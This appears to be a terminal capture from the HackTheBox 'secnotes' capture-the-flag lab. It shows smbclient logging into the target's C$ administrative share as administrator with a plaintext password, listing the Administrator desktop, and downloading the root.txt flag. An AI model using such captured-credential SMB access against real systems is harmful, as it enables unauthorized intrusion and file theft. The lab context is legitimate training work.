 ┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ smbclient //secnotes.htb/C$ -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh'
Try "help" to get a list of possible commands.
smb: \> cd /Users/Administrator/Desktop
smb: \Users\Administrator\Desktop\> ls
  .                                  DR        0  Tue Jan 26 05:39:01 2021
  ..                                 DR        0  Tue Jan 26 05:39:01 2021
  desktop.ini                       AHS      282  Sun Aug 19 13:01:17 2018
  Microsoft Edge.lnk                  A     1417  Fri Jun 22 19:45:06 2018
  root.txt                           AR       34  Fri Mar  7 09:15:42 2025
                7736063 blocks of size 4096. 3367611 blocks available
smb: \Users\Administrator\Desktop\> get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \Users\Administrator\Desktop\>
kali@kali: ~/HackTheBox/secnotes/smbclient 156x21
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$ ls root.txt
root.txt
┌──(kali㉿kali)-[~/HackTheBox/secnotes/smbclient]
└─$